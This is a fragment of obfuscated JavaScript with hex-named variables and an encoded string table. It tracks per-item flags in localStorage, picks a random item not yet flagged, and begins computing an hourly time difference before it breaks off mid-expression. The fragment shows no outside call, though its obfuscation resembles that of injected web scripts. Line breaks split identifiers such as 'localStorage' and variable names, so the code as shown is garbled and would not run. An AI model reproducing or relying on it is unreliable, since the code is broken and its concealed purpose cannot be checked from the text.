
{!localStorage[_0x365b[0x12]]
(_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0
x365b[0x13]]
(_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=
_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]
((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]]
(_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return
_0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]
()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>local
Storage[_0x365b[0x13]]
(_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0
x51805f=>localStorage[_0x365b[0x12]]
(_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=
(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]]
(_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a
18=(_0x3ab06f,_0x288873)=>{const
_0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]]
(Math[_0x365b[0x19]](_0x288873-